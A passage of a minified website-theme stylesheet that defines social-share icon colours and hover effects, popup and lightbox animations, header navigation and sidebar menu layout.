.menu-sidebar a .meneame,.social-icon-style-02 a.meneame:hover,.social-icon-style-04 a.meneame:hover,.social-icon-style-07 a.meneame,.social-icon-style-08 a.meneame,.social-icon-style-10 a.meneame,.social-icon-style-11 a.meneame .social-front i{color:#ff6400}
.menu-sidebar a .mailru,.social-icon-style-02 a.mailru:hover,.social-icon-style-04 a.mailru:hover,.social-icon-style-07 a.mailru,.social-icon-style-08 a.mailru,.social-icon-style-10 a.mailru,.social-icon-style-11 a.mailru .social-front i{color:#168de2}
.menu-sidebar a .delicious,.social-icon-style-02 a.delicious:hover,.social-icon-style-04 a.delicious:hover,.social-icon-style-07 a.delicious,.social-icon-style-08 a.delicious,.social-icon-style-10 a.delicious,.social-icon-style-11 a.delicious .social-front i{color:#205cc0}
.menu-sidebar a .livejournal,.social-icon-style-02 a.livejournal:hover,.social-icon-style-04 a.livejournal:hover,.social-icon-style-07 a.livejournal,.social-icon-style-08 a.livejournal,.social-icon-style-10 a.livejournal,.social-icon-style-11 a.livejournal .social-front i{color:#00b0ea}
.social-icon-style-03 a{text-align:center;display:inline-block;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;color:#fff}
.social-icon-style-03 a:hover{border-radius:100%;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);transform:scale(.9)}
.social-icon-style-03 a.facebook,.social-icon-style-04 a.facebook,.social-icon-style-05 a.facebook span,.social-icon-style-09 a.facebook:hover,.social-icon-style-10 a.facebook span,.social-icon-style-11 a.facebook .social-back{background-color:#3b5998}
.social-icon-style-03 a.twitter,.social-icon-style-04 a.twitter,.social-icon-style-05 a.twitter span,.social-icon-style-09 a.twitter:hover,.social-icon-style-10 a.twitter span,.social-icon-style-11 a.twitter .social-back{background-color:#00aced}
.social-icon-style-03 a.google,.social-icon-style-04 a.google,.social-icon-style-05 a.google span,.social-icon-style-09 a.google:hover,.social-icon-style-10 a.google span,.social-icon-style-11 a.google .social-back{background-color:#dc4a38}
.social-icon-style-03 a.dribbble,.social-icon-style-04 a.dribbble,.social-icon-style-05 a.dribbble span,.social-icon-style-09 a.dribbble:hover,.social-icon-style-10 a.dribbble span,.social-icon-style-11 a.dribbble .social-back{background-color:#ea4c89}
.social-icon-style-03 a.youtube,.social-icon-style-04 a.youtube,.social-icon-style-05 a.youtube span,.social-icon-style-09 a.youtube:hover,.social-icon-style-10 a.youtube span,.social-icon-style-11 a.youtube .social-back{background-color:#b00}
.social-icon-style-03 a.linkedin,.social-icon-style-04 a.linkedin,.social-icon-style-05 a.linkedin span,.social-icon-style-09 a.linkedin:hover,.social-icon-style-10 a.linkedin span,.social-icon-style-11 a.linkedin .social-back{background-color:#007bb6}
.social-icon-style-03 a.instagram,.social-icon-style-04 a.instagram,.social-icon-style-05 a.instagram span,.social-icon-style-09 a.instagram:hover,.social-icon-style-10 a.instagram span,.social-icon-style-11 a.instagram .social-back{background-color:#fe1f49}
.social-icon-style-03 a.pinterest,.social-icon-style-04 a.pinterest,.social-icon-style-05 a.pinterest span,.social-icon-style-09 a.pinterest:hover,.social-icon-style-10 a.pinterest span,.social-icon-style-11 a.pinterest .social-back{background-color:#cb2027}
.social-icon-style-03 a.flickr,.social-icon-style-04 a.flickr,.social-icon-style-05 a.flickr span,.social-icon-style-09 a.flickr:hover,.social-icon-style-10 a.flickr span,.social-icon-style-11 a.flickr .social-back{background-color:#ff0084}
.social-icon-style-03 a.rss,.social-icon-style-04 a.rss,.social-icon-style-05 a.rss span,.social-icon-style-09 a.rss:hover,.social-icon-style-10 a.rss span,.social-icon-style-11 a.rss .social-back{background-color:#f2890a}
.social-icon-style-03 a.behance,.social-icon-style-04 a.behance,.social-icon-style-05 a.behance span,.social-icon-style-09 a.behance:hover,.social-icon-style-10 a.behance span,.social-icon-style-11 a.behance .social-back{background-color:#1769ff}
.social-icon-style-03 a.vine,.social-icon-style-04 a.vine,.social-icon-style-05 a.vine span,.social-icon-style-09 a.vine:hover,.social-icon-style-10 a.vine span,.social-icon-style-11 a.vine .social-back{background-color:#00bf8f}
.social-icon-style-03 a.email,.social-icon-style-04 a.email,.social-icon-style-05 a.email span,.social-icon-style-09 a.email:hover,.social-icon-style-10 a.email span,.social-icon-style-11 a.email .social-back{background-color:#7d7d7d}
.social-icon-style-03 a.sms,.social-icon-style-04 a.sms,.social-icon-style-05 a.sms span,.social-icon-style-09 a.sms:hover,.social-icon-style-10 a.sms span,.social-icon-style-11 a.sms .social-back{background-color:#ffbd00}
.social-icon-style-03 a.sharethis,.social-icon-style-04 a.sharethis,.social-icon-style-05 a.sharethis span,.social-icon-style-09 a.sharethis:hover,.social-icon-style-10 a.sharethis span,.social-icon-style-11 a.sharethis .social-back{background-color:#95d03a}
.social-icon-style-03 a.reddit,.social-icon-style-04 a.reddit,.social-icon-style-05 a.reddit span,.social-icon-style-09 a.reddit:hover,.social-icon-style-10 a.reddit span,.social-icon-style-11 a.reddit .social-back{background-color:#ff4500}
.social-icon-style-03 a.tumblr,.social-icon-style-04 a.tumblr,.social-icon-style-05 a.tumblr span,.social-icon-style-09 a.tumblr:hover,.social-icon-style-10 a.tumblr span,.social-icon-style-11 a.tumblr .social-back{background-color:#32506d}
.social-icon-style-03 a.digg,.social-icon-style-04 a.digg,.social-icon-style-05 a.digg span,.social-icon-style-09 a.digg:hover,.social-icon-style-10 a.digg span,.social-icon-style-11 a.digg .social-back{background-color:#262626}
.social-icon-style-03 a.stumbleupon,.social-icon-style-04 a.stumbleupon,.social-icon-style-05 a.stumbleupon span,.social-icon-style-09 a.stumbleupon:hover,.social-icon-style-10 a.stumbleupon span,.social-icon-style-11 a.stumbleupon .social-back{background-color:#eb4924}
.social-icon-style-03 a.whatsapp,.social-icon-style-04 a.whatsapp,.social-icon-style-05 a.whatsapp span,.social-icon-style-09 a.whatsapp:hover,.social-icon-style-10 a.whatsapp span,.social-icon-style-11 a.whatsapp .social-back{background-color:#25d366}
.social-icon-style-03 a.vk,.social-icon-style-04 a.vk,.social-icon-style-05 a.vk span,.social-icon-style-09 a.vk:hover,.social-icon-style-10 a.vk span,.social-icon-style-11 a.vk .social-back{background-color:#4c6c91}
.social-icon-style-03 a.weibo,.social-icon-style-04 a.weibo,.social-icon-style-05 a.weibo span,.social-icon-style-09 a.weibo:hover,.social-icon-style-10 a.weibo span,.social-icon-style-11 a.weibo .social-back{background-color:#f93}
.social-icon-style-03 a.odnoklassniki,.social-icon-style-04 a.odnoklassniki,.social-icon-style-05 a.odnoklassniki span,.social-icon-style-09 a.odnoklassniki:hover,.social-icon-style-10 a.odnoklassniki span,.social-icon-style-11 a.odnoklassniki .social-back{background-color:#d7772d}
.social-icon-style-03 a.xing,.social-icon-style-04 a.xing,.social-icon-style-05 a.xing span,.social-icon-style-09 a.xing:hover,.social-icon-style-10 a.xing span,.social-icon-style-11 a.xing .social-back{background-color:#1a7576}
.social-icon-style-03 a.print,.social-icon-style-04 a.print,.social-icon-style-05 a.print span,.social-icon-style-09 a.print:hover,.social-icon-style-10 a.print span,.social-icon-style-11 a.print .social-back{background-color:#222}
.social-icon-style-03 a.blogger,.social-icon-style-04 a.blogger,.social-icon-style-05 a.blogger span,.social-icon-style-09 a.blogger:hover,.social-icon-style-10 a.blogger span,.social-icon-style-11 a.blogger .social-back{background-color:#ff8000}
.social-icon-style-03 a.flipboard,.social-icon-style-04 a.flipboard,.social-icon-style-05 a.flipboard span,.social-icon-style-09 a.flipboard:hover,.social-icon-style-10 a.flipboard span,.social-icon-style-11 a.flipboard .social-back{background-color:#e12828}
.social-icon-style-03 a.meneame,.social-icon-style-04 a.meneame,.social-icon-style-05 a.meneame span,.social-icon-style-09 a.meneame:hover,.social-icon-style-10 a.meneame span,.social-icon-style-11 a.meneame .social-back{background-color:#ff6400}
.social-icon-style-03 a.mailru,.social-icon-style-04 a.mailru,.social-icon-style-05 a.mailru span,.social-icon-style-09 a.mailru:hover,.social-icon-style-10 a.mailru span,.social-icon-style-11 a.mailru .social-back{background-color:#168de2}
.social-icon-style-03 a.delicious,.social-icon-style-04 a.delicious,.social-icon-style-05 a.delicious span,.social-icon-style-09 a.delicious:hover,.social-icon-style-10 a.delicious span,.social-icon-style-11 a.delicious .social-back{background-color:#205cc0}
.social-icon-style-03 a.livejournal,.social-icon-style-04 a.livejournal,.social-icon-style-05 a.livejournal span,.social-icon-style-09 a.livejournal:hover,.social-icon-style-10 a.livejournal span,.social-icon-style-11 a.livejournal .social-back{background-color:#00b0ea}
.social-icon-style-04 a{text-align:center;display:inline-block;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;border-radius:100%;color:#fff}
.social-icon-style-04 a:hover{background:#fff;box-shadow:0 0 30px rgba(23,23,23,.25);-moz-transform:translate3d(0,-3px,0);-o-transform:translate3d(0,-3px,0);-ms-transform:translate3d(0,-3px,0);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}
.social-icon-style-05 a{text-align:center;display:inline-block;border-radius:100%;position:relative;color:#232323;text-align:center;z-index:1}
.social-icon-style-05 a:hover{color:#fff}
.social-icon-style-05 a span{border-radius:0;display:block;height:0;left:50%;margin:0;position:absolute;top:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;width:0;z-index:-1}
.social-icon-style-05 a:hover span{width:100%;height:100%;border-radius:100%;top:0;left:0}
.social-icon-style-06 a{text-align:center;display:inline-block;color:#232323}
.social-icon-style-06 a:hover{color:#fff;border-radius:100%;background-color:#7573b5}
.social-icon-style-07{position:relative}
.social-icon-style-07 a{text-align:center;border-radius:100%;position:relative;display:inline-block}
.social-icon-style-07 a:hover{color:#fff}
.social-icon-style-07 .dark a:hover,.social-icon-style-07.dark a:hover{color:#000}
.social-icon-style-08 a{color:#fff;display:inline-block;height:auto;width:auto;padding:0 24px;position:relative;overflow:hidden}
.social-icon-style-08 a .brand-icon{position:absolute;height:100%;width:100%;left:0;top:100%;display:flex;justify-content:center;align-items:center;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-08 a:hover .brand-icon{top:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-08 a>span{line-height:inherit;font-weight:500;top:0;position:relative;-webkit-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-moz-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-ms-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-o-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;transition:350ms cubic-bezier(.175, .885, .32, 1.275) all}
.social-icon-style-08 a:hover>span.brand-label{top:-50px;-webkit-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-moz-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-ms-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;-o-transition:350ms cubic-bezier(.175, .885, .32, 1.275) all;transition:350ms cubic-bezier(.175, .885, .32, 1.275) all}
.social-icon-style-09 a{text-align:center;display:inline-block;border-radius:100%;color:#232323;position:relative;text-align:center}
.social-icon-style-09 a:hover{color:#fff}
.social-icon-style-09 a:after{content:'';display:block;position:absolute;top:0;left:0;height:100%;width:100%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);border:1px solid;border-radius:100%;opacity:0;-webkit-transition:all .5s cubic-bezier(0,0,.2,1);transition:all .5s cubic-bezier(0,0,.2,1)}
.social-icon-style-09 a:hover:after{opacity:.4;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.social-icon-style-09 a.facebook:after{border-color:#3b5998;color:#3b5998}
.social-icon-style-09 a.twitter:after{border-color:#00aced;color:#00aced}
.social-icon-style-09 a.google:after{border-color:#dc4a38;color:#dc4a38}
.social-icon-style-09 a.dribbble:after{border-color:#ea4c89;color:#ea4c89}
.social-icon-style-09 a.youtube:after{border-color:#b00;color:#b00}
.social-icon-style-09 a.linkedin:after{border-color:#0077b5;color:#0077b5}
.social-icon-style-09 a.instagram:after{border-color:#fe1f49;color:#fe1f49}
.social-icon-style-09 a.pinterest:after{border-color:#cb2027;color:#cb2027}
.social-icon-style-09 a.flickr:after{border-color:#ff0084;color:#ff0084}
.social-icon-style-09 a.rss:after{border-color:#f2890a;color:#f2890a}
.social-icon-style-09 a.behance:after{border-color:#1769ff;color:#1769ff}
.social-icon-style-09 a.vine:after{border-color:#00bf8f;color:#00bf8f}
.social-icon-style-09 a.email:after{border-color:#7d7d7d;color:#7d7d7d}
.social-icon-style-09 a.sms:after{border-color:#ffbd00;color:#ffbd00}
.social-icon-style-09 a.sharethis:after{border-color:#95d03a;color:#95d03a}
.social-icon-style-09 a.reddit:after{border-color:#ff4500;color:#ff4500}
.social-icon-style-09 a.tumblr:after{border-color:#32506d;color:#32506d}
.social-icon-style-09 a.digg:after{border-color:#262626;color:#262626}
.social-icon-style-09 a.stumbleupon:after{border-color:#eb4924;color:#eb4924}
.social-icon-style-09 a.whatsapp:after{border-color:#25d366;color:#25d366}
.social-icon-style-09 a.vk:after{border-color:#4c6c91;color:#4c6c91}
.social-icon-style-09 a.weibo:after{border-color:#f93;color:#f93}
.social-icon-style-09 a.odnoklassniki:after{border-color:#d7772d;color:#d7772d}
.social-icon-style-09 a.xing:after{border-color:#1a7576;color:#1a7576}
.social-icon-style-09 a.print:after{border-color:#222;color:#222}
.social-icon-style-09 a.blogger:after{border-color:#ff8000;color:#ff8000}
.social-icon-style-09 a.flipboard:after{border-color:#e12828;color:#e12828}
.social-icon-style-09 a.meneame:after{border-color:#ff6400;color:#ff6400}
.social-icon-style-09 a.mailru:after{border-color:#168de2;color:#168de2}
.social-icon-style-09 a.delicious:after{border-color:#205cc0;color:#205cc0}
.social-icon-style-09 a.livejournal:after{border-color:#00b0ea;color:#00b0ea}
.social-icon-style-10 a{display:inline-block;position:relative;z-index:3;overflow:hidden;text-align:center}
.social-icon-style-10 a>span{position:absolute;top:-100%;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .5s cubic-bezier(0,0,.2,1);transition:all .5s cubic-bezier(0,0,.2,1)}
.social-icon-style-10 a:hover>span{top:0;z-index:-1}
.social-icon-style-10 a:hover{color:#fff}
.social-icon-style-11 a{display:inline-block;vertical-align:middle;height:160px;width:160px;position:relative;margin:0 15px}
.social-icon-style-11 a .social-back,.social-icon-style-11 a .social-front{height:140px;width:140px;padding:30px;position:absolute;top:30px;left:30px}
.social-icon-style-11 a .social-front i{display:block;margin:0 0 20px 0;font-size:28px}
.social-icon-style-11 a .social-front .social-count{display:block}
.social-icon-style-11 a .social-front{background-color:#fff;text-align:center;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-box-shadow:0 0 35px rgba(23,23,23,.06);-moz-box-shadow:0 0 35px rgba(23,23,23,.06);box-shadow:0 0 35px rgba(23,23,23,.06);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.social-icon-style-11 a .social-back{background-color:#ddd;position:relative}
.social-icon-style-11 a .social-back span{position:absolute;bottom:3px;right:30px;text-transform:uppercase;color:#fff;font-size:11px}
.social-icon-style-11 a.move-up .social-back span,.social-icon-style-11.small-box a.move-up .social-back span{width:100%;right:0;text-align:center}
.social-icon-style-11 a.move-right .social-back span{left:30px;right:auto}
.social-icon-style-11.small-box a{height:100px;width:100px}
.social-icon-style-11.small-box a .social-back,.social-icon-style-11.small-box a .social-front{height:85px;width:85px}
.social-icon-style-11.small-box a .social-front i{margin:6px 0;font-size:22px}
.social-icon-style-11.small-box a .social-back,.social-icon-style-11.small-box a .social-front{padding:15px;top:18px;left:18px}
.social-icon-style-11.small-box a .social-back span{bottom:2px;right:5px;line-height:normal;font-size:10px}
.social-icon-style-11.small-box a.move-right .social-back span{left:18px;right:auto}
.social-icon-style-11 a:hover .social-front{top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-11 a.move-up:hover .social-front{top:0;left:30px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-11.small-box a.move-up:hover .social-front{top:0;left:18px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-11 a.move-right:hover .social-front{top:0;left:60px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.social-icon-style-12 li a{color:#232323;display:inline-block}
.social-icon-style-12 .light li a{color:#fff;display:inline-block}
.social-icon-style-12 li a:hover{opacity:.5}
.icon-box i{margin:25px}
.icon-box-circled{border-radius:50%}
.icon-box-large{width:100px;height:100px;line-height:98px;text-align:center;font-size:40px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.icon-box-medium{width:80px;height:80px;line-height:80px;text-align:center;font-size:30px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.icon-box-small{width:60px;height:60px;line-height:60px;text-align:center;font-size:22px}
.icon-box-extra-small{width:40px;height:40px;line-height:40px;text-align:center;font-size:15px}
.icon-box-very-small{width:30px;height:30px;line-height:28px;text-align:center;font-size:18px}
.mfp-bg{background:#232323;opacity:.9}
.mfp-bg,.mfp-wrap{z-index:10007}
#popup-form{cursor:default}
.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;background:0 0}
.mfp-close,.mfp-close:active{opacity:1;background-color:transparent;right:30px;top:30px}
.modal-popup-main .mfp-close,.modal-popup-main .mfp-close:active{right:0;top:0}
.mfp-close-btn-in .modal-popup-main .mfp-close{position:absolute}
.mfp-removing .mfp-close{display:none}
.subscribe-popup .modal-popup-main .mfp-close,.subscribe-popup .modal-popup-main .mfp-close:active{position:absolute;color:#fff}
.lightbox-gallery a{position:relative;display:block}
.lightbox-gallery .gallary-over-layer{position:absolute;top:0;left:0}
.mfp-arrow-left:after,.mfp-arrow-right:after{display:none}
.mfp-arrow-right:before{border-left:none;content:"\e628";font-size:18px;font-family:themify;color:#fff;line-height:60px;background:#232323;width:100%;height:100%;border-radius:100%;border:none}
.mfp-arrow-left:before{border-right:none;content:"\e629";font-size:18px;font-family:themify;color:#fff;line-height:60px;background:#232323;width:100%;height:100%;border-radius:100%;border:none}
.mfp-bottom-bar{margin-top:-24px;font-size:12px}
.mfp-close{font-size:30px;font-family:Poppins,sans-serif;font-weight:300}
.mfp-figure{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;-ms-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;-ms-animation-duration:.4s;-o-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}
.mfp-ajax-holder{width:70%;height:calc(100% - 100px);margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.mfp-iframe-holder button.mfp-close,.mfp-image-holder button.mfp-close,button.mfp-close{position:fixed;top:30px;right:30px}
.my-mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}
.my-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;-ms-transition:opacity .3s ease-out;transition:opacity .3s ease-out}
.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:.93}
.my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}
.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}
.my-mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;-ms-transition:opacity .3s ease-out;transition:opacity .3s ease-out}
.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.93}
.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}
.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}
.mfp-fade.mfp-bg.mfp-ready{opacity:.93}
.mfp-fade.mfp-bg.mfp-removing{opacity:0}
.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}
.mfp-iframe-holder .mfp-content{max-width:1020px}
.show-notify-popup>section{filter:grayscale(100%)}
.show-notify-popup .mfp-notify.mfp-bg.mfp-ready{opacity:.8;background-color:#000}
.show-notify-popup .mfp-close,.show-notify-popup .mfp-close:active{color:#fff}
.show-notify-popup .notify-form .notify-input{border-bottom:1px solid rgba(0,0,0,.1)}
.show-notify-popup .mfp-container{position:fixed;padding-top:100px;height:auto;background-color:#fff;animation-name:comingsoonpopup;-webkit-animation-name:comingsoonpopup;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}
.show-notify-popup .mfp-removing .mfp-container{animation-name:comingsoonpopupclose;-webkit-animation-name:comingsoonpopupclose;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}
.mfp-notify .mfp-container{top:auto;bottom:0}
.navbar{padding:0}
.navbar.navbar-boxed{padding-left:35px;padding-right:35px}
.navbar-brand{margin-right:0;font-size:0}
.dropdown.open>.dropdown-menu{display:block}
.header-social-icon a>i{padding:0 10px;font-size:14px;vertical-align:middle}
.header-cart-icon a>i,.header-language a>i,.header-push-button a>i,.header-search-icon a>i{padding:30px 0;display:inline-block}
.top-bar .header-cart-icon a>i,.top-bar .header-language a>i,.top-bar .header-push-button a>i,.top-bar .header-search-icon a>i{padding:14px 0;display:inline-block}
.header-social-icon{line-height:12px;padding-left:10px}
.navbar.navbar-dark .header-social-icon,.sticky .navbar.header-dark .header-social-icon{border-color:rgba(255,255,255,.45)}
.sticky .navbar.header-light .header-social-icon{border-color:rgba(0,0,0,.22)}
.header-button,.header-cart-icon,.header-language,.header-push-button,.header-search-icon{display:inline-block;vertical-align:middle;padding-left:17px;font-size:17px}
.header-cart-icon{margin-right:10px}
.nav-item>.dropdown-toggle{display:none}
.dropdown-toggle:after{visibility:hidden;width:0;height:0}
.mCustomScrollbar .mCSB_container{padding-right:20px!important;margin-right:0}
.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden,.mCustomScrollbar.mCS_no_scrollbar .mCSB_container{padding-right:0!important}
header nav.navbar.navbar-static-overlay{position:absolute;width:100%}
.menu-logo-center .menu-logo{position:absolute;left:0;right:0;margin:0 auto;text-align:center}
.navbar-left,.navbar-right{width:40%}
.menu-logo-center .navbar-brand{position:relative;z-index:1;padding:22px 0}
header .top-bar{position:fixed;top:0;width:100%;z-index:1031;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
header .top-bar+.navbar.fixed-top{top:48px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
header.sticky .top-bar+.navbar.fixed-top{top:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.top-logo .header-cart-icon a>i,.top-logo .header-language a>i,.top-logo .header-push-button a>i,.top-logo .header-search-icon a>i{padding:26px 0}
header.sticky .navbar.responsive-sticky .navbar-brand img{max-height:32px}
.sticky .navbar.responsive-sticky .navbar-nav .nav-link{padding:18px 0}
.sticky .navbar.responsive-sticky .header-cart-icon a>i,.sticky .navbar.responsive-sticky .header-language a>i,.sticky .navbar.responsive-sticky .header-push-button a>i,.sticky .navbar.responsive-sticky .header-search-icon a>i{padding:20px 0}
.navbar.responsive-sticky .header-cart-icon a,.navbar.responsive-sticky .header-language a,.navbar.responsive-sticky .header-push-button a,.navbar.responsive-sticky .header-search-icon a{transition:none;-moz-transition:none;-webkit-transition:none;-ms-transition:none;-o-transition:none}
.navbar.responsive-sticky .header-cart-icon a>i,.navbar.responsive-sticky .header-language a>i,.navbar.responsive-sticky .header-push-button a>i,.navbar.responsive-sticky .header-search-icon a>i,header .navbar.responsive-sticky .navbar-brand img{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.sidebar-nav-action{position:fixed;top:0;left:0;width:65px;height:100%;z-index:10006;padding:30px 0}
.page-wrapper{padding-left:65px}
.sticky-nav-aaa{padding-left:290px}
.sidebar-nav-action-main{display:flex;flex-flow:column;justify-content:space-between;text-align:center;height:100%}
.sidebar-nav-menu{position:absolute;height:100%;width:290px;border-right:1px solid #f3f3f3;overflow-y:auto;z-index:10005;top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.menu-style-2 .sidebar-nav-menu{position:fixed;height:100%;width:380px;border-right:none;overflow-y:auto;z-index:10005;top:0;left:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.menu-style-2 .sidebar-nav-menu{left:-100%}
.show-menu{overflow:hidden}
.show-menu.left-classic-mobile-menu{overflow:visible}
.show-menu .menu-style-2 .sidebar-nav-menu{left:65px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.menu-style-2 .sidebar-nav-menu .hover-background-color{position:absolute;width:100%;height:100%;opacity:0;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;-ms-ransition-duration:0.6s;-o-transition-duration:.6s;transition-duration:.6s}
.menu-style-2 .sidebar-nav-menu .hover-background-color:hover,.show-menu .menu-style-2 .sidebar-nav-menu:hover .hover-background-color{opacity:1}
.show-menu .menu-style-2 .sidebar-nav-menu:hover .sub-menu-item .sub-menu-item li a{color:rgba(255,255,255,.6)}
.side-menu .sidebar-nav-menu .menu-list-wrapper{height:100%;overflow-y:hidden;padding:75px 0}
.side-menu .sidebar-nav-menu .menu-list-wrapper .mCustomScrollBox{display:-webkit-box;display:-ms-flexbox;display:flex}
.side-menu .sidebar-nav-menu .menu-list-wrapper .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y{-ms-flex-item-align:center;align-self:center}
